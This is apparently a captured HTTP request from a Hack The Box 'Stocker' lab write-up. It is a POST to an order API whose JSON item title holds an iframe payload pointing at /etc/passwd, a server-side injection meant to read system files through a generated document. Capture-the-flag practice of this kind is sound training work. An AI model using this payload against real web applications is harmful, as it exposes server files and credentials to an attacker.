 Request
Pretty Raw Hex
\n
POST /api/order HTTP/1.1
Host: dev.stocker.htb
Content-Length: 193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://dev.stocker.htb
Referer: http://dev.stocker.htb/stock
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: connect.sid=s%3AWsMvpRmcMaOUeecgkepQUZIg-Wh2HHAh.IGbO7vX%2F27DYx6oXwxBCUFshgnudx5zYAShcd5zc%2FNE
Connection: close
{
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/etc/passwd> </iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}